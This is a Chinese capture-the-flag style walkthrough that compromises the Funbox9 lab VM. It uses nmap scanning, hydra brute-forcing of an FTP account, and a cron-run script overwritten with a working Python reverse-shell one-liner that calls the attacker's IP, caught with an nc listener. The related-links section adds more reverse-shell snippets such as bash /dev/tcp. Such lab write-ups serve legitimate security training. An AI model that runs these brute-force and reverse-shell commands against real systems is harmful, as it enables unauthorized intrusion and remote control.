通过nc获取靶机的反弹Shell [靶机实战]

1、环境

Kali:172.30.1.3/24

靶机(Funbox9):172.30.1.129/24

2、信息收集



通过nmap扫描此主机,我们需要获取到开放的端口以及服务的Banner

1 nmap -sV -T5 -A 172.30.1.129

通过扫描我们发现,目标主机开放着21端口,服务Banner是 vsftpd 2.3.4,并且允许匿名登录



我们尝试ftp匿名连接此主机:



根据其返回信息,我们发现了一个可能是一个本地用户的信息:sky用户,可以看到此用户是一个管理员



我们可以尝试对此用户进行ftp密码的爆破,看看能不能获取到其密码(可能无法成功):

1 hydra -l sky -P /usr/share/wordlists/rockyou.txt ftp://172.30.1.129

跑了一段时间后,这是最终的结果:



sky用户的密码为thebest;我们尝试连接:

登录后我们发现,sky并没有被困在 chroot中:

我们可以以此为突破点,搞一些别的事情,但这里我们试着通过nc建立一个反向shell

user.flag 文件 sky用户有着写与执行的权限



将此文件下载后发现,这是一个脚本文件,再进行推理,很可能是一个由系统周期运行的脚本



所以我们可以重写此脚本,然后上传

考虑到一般这种系统的安全防护做的很高,所以此时我们直接通过

nc -nv 172.30.1.3 -e /bin/bash

这种方法可能无法成功建立连接

于是我们使用以下方法来进行连接:

将此命令插入到脚本中,并且上传,这是一个通过python实现的反弹shell,更多方式大家可以去看这个网站:Online - Reverse Shell Generator (revshells.com)

export RHOST="172.30.1.3";export RPORT=25565;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'



随后,我们在本地监听25565端口,等待连接:

1 nc -lvnp 25565



靶机成功运行此脚本,证明我们的推理是正确的:

最终,我们获取了 sarah 的shell

PS:

从渗透的角度来看,还可以通过 vsftpd 2.3.4 这个版本通过msf直接利用后门漏洞也是可以的

通过nc获取靶机的反弹Shell [靶机实战]的更多相关文章

- 常用的一句话反弹shell总结

文章转载来源:https://blog.csdn.net/qq_38684504/article/details/90047213#1.%20bash%E7%9B%B4%E6%8E%A5%E5%8F% ...

- Linux下几种反弹Shell方法的总结与理解

之前在网上看到很多师傅们总结的linux反弹shell的一些方法,为了更熟练的去运用这些技术,于是自己花精力查了很多资料去理解这些命令的含义,将研究的成果记录在这里,所谓的反弹shell,指的是我们在 ...

- 13. linux渗透之反弹shell

实验环境 CentOS 6.5:192.168.0.3 kali2.0:192.168.0.4 方法1: 反弹shell命令如下: bash -i >& /dev/tcp/ip/port ...

- 各种环境下反弹shell

0x00 NC命令详解 在介绍如何反弹shell之前,先了解相关知识要点. nc全称为netcat,所做的就是在两台电脑之间建立链接,并返回两个数据流 可运行在TCP或者UDP模式,添加参数 -u 则 ...

- nc基本操作&反弹shell

一.nc简介 nc 被称为瑞士军刀netcat ,所做的就是在两台电脑之间建立链接,并返回两个数据流. 可运行在TCP或者UDP模式,添加参数 -u 则调整为UDP,默认为TCP 即可用在window ...

- NC / Netcat - 反弹Shell

原理 实验环境: 攻击机:windows机器,IP:192.168.12.109 受害机:linux机器,IP:192.168.79.1 攻击机:设置本地监听端口2222 C:\netcat>n ...

- NC反弹shell的几种方法

假如ubuntu.CentOS为目标服务器系统 kali为攻击者的系统,ip为:192.168.0.4,开放7777端口且没被占用 最终是将ubuntu.CentOS的shell反弹到kali上 正向 ...

- linux 常用反弹shell小记

在渗透测试过程中由于防火墙和其它安全防御措施,很多服务器只能单向向外访问,不能被访问,我们常常需要反弹shell. 1.bash反弹shell 本地开启监听 nc -lvvp 受害主机命令 bash ...

- 【技术分享】linux各种一句话反弹shell总结——攻击者指定服务端,受害者主机(无公网IP)主动连接攻击者的服务端程序(CC server),开启一个shell交互,就叫反弹shell。

反弹shell背景: 想要搞清楚这个问题,首先要搞清楚什么是反弹,为什么要反弹.假设我们攻击了一台机器,打开了该机器的一个端口,攻击者在自己的机器去连接目标机器(目标ip:目标机器端口),这是比较常规 ...

- [BJDCTF 2nd]duangShell 反弹shell

[BJDCTF 2nd]duangShell [BJDCTF 2nd]duangShell 点击进去之后提示我们swp源代码泄露,访问http://xxx/.index.php.swp下载该文件 ...

随机推荐

- 2019徐州网络赛 M Longest subsequence 序列自动机

题目链接https://nanti.jisuanke.com/t/41395 题意:给两个字符串,s和t,在s中求字典序严格大于t的最长子序列. 思路:分类讨论即可.先建个s的序列自动机. 1 如果有 ...

- 宕机了,Redis如何避免数据丢失?

Redis的持久化主要有两大机制,即AOF日志和RDB快照 AOF日志 1.2 AOF日志是如何实现的? 说到⽇志,我们⽐较熟悉的是数据库的写前⽇志(Write Ahead Log, WAL)-- ...

- Solon v2.2.6 发布,助力信创国产化

Solon 是一个高效的 Java 应用开发框架:更快.更小.更简单.它是一个有自己接口标准规范的开放生态,可为应用软件国产化提供支持,助力信创建设. 150来个生态插件,覆盖各种不同的应用开发场景: ...

- java多线程基础小白指南--synchronized同步块

sychronized是java多线程非常关键的一个知识点,这篇博客将从synchronized几个用法以及代码来学习. sychronized的作用是能够保证同一时间只有一个线程来运行这块代码,达到 ...

- Logoist - 适用于设计师以及初次使用者的快速制作精美 logo 工具

>从简单的标识到设计开发.它只需要一点 ...

- 可视化—AntV G6 紧凑树实现节点与边动态样式、超过X条展示更多等实用小功能

通过一段时间的使用和学习,对G6有了更一步的经验,这篇博文主要从以下几个小功能着手介绍,文章最后会给出完整的demo代码. 目录 1. 树图的基本布局和使用 2. 根据返回数据的属性不同,定制不一样的 ...

- python之pil图像库操作

Image模块Image模块是在Python PIL图像处理中常见的模块,对图像进行基础操作的功能基本都包含于此模块内.如open.save.conver.show-等功能. open类Image.o ...

- 自己动手从零写桌面操作系统GrapeOS系列教程——4.1 在VirtualBox中安装CentOS

学习操作系统原理最好的方法是自己写一个简单的操作系统. 之前讲解开发环境时并没有介绍具体的安装过程,有网友反应CentOS的安装配置有问题,尤其是共享文件夹.本讲我们就来补充介绍一下在VirtualB ...

- Go语言实现简单分布式系统

使用Go语言实现比较简单的分布式系统,这个系统中采用多个分布式模型,即混合模型,并且基于HTTP进行通信,传输JSON数据 github链接: https://github.com/T4t4KAU/d ...

- 部署prometheus、grafana、alertmanager

简介:由于资源有限,本实验用了两台机器 监控端:部署prometheus.grafana.alertmanager 被监控端:node_exporter.mysqld_exporter 一. 部署pr ...